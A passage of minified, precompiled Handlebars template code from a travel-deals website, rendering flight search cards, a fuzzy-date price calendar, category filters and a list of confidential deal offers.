s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' 